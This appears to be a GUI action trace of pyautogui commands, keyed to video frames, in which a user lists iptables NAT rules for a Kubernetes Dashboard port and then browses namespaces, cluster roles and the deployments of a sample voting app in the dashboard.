
pyautogui.write('sudo iptables')

# Grep the NAT rules for kubernetes-dashboard (port 30080) and head to 104.21.63.124 in the browser.
pyautogui.write('-L -t nat | grep kubernetes-dashb')

pyautogui.press('Return')

pyautogui.moveTo(549, 268)

pyautogui.write('.124:')

pyautogui.moveTo(379, 538)

pyautogui.moveTo(339, 498)

pyautogui.moveTo(108, 246)

pyautogui.moveTo(113, 321)

# Browse Namespaces and Cluster Roles, then list the default namespace's db, redis, result, vote and worker deployments.
pyautogui.click(45, 162)

pyautogui.click(44, 135)

pyautogui.click(81, 296)

pyautogui.click(45, 450)

pyautogui.scroll(-3)

# Inspect the db deployment's details in the Kubernetes Dashboard.
pyautogui.click(240, 199)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(26, 500)
